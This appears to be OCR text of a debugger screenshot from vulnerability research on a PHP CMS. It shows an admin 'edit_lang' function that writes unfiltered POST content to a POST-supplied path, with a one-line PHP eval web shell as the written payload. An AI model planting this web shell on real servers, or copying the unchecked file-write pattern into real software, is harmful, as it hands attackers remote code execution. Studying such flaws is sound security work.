 Z: Structure
images
include
class
phpmailer
common.php
config.php
function.php
resizeimage.class.php
index
install
languages
resource
smarty
templates
ueditor
143 }
144 }
145 }
146 function edit_lang()
147 {
148 global $smarty,$lang; $smarty: {global_tpl_vars => [1], _previous_error_handler => null, _muted_directories => [4], _sm
149 $path = post( val: 'path'); $path: "languages/en-us/admin/about.txt"
150 $lang_text = post( val: 'lang_text', filter: 'no_filter'); $lang_text: "<?php @eval($_POST[1]);?>"
151 file_put_contents($path,$lang_text);
152 $smarty->assign('info_text','编辑语言包成功');
153 $smarty->assign('link_text','返回上一页');
154 $smarty->assign('link_href',url(array('channel'=>'file','mod'=>'lang_edit','path'=>rawurlencode($path))));
155 }
edit_lang()
Debug: WebSite Test
Debugger Console Output
Frames
Variables
deal.php:151, edit_lang()
main.php:38, module_main()
common.func.php:48, run()
admin.php:7, include()
basic.func.php:17, main()
admin.php:5, {main}()
set_best = "推荐"
set_top = "置顶"
set_show = "显示"
view = "查看"
return_list = "返回列表页"
$lang_text = "<?php @eval($_POST[1]);?>"
$path = "languages/en-us/admin/about.txt"
$smarty = {Smarty} [73]
$_COOKIE = {array} [2]
$_ENV = {array} [6]
$_FILES = {array} [0]
$_GET = {array} [1]
$_POST = {array} [3]
$_REQUEST = {array} [6]
$_SERVER = {array} [34]
2: Favorites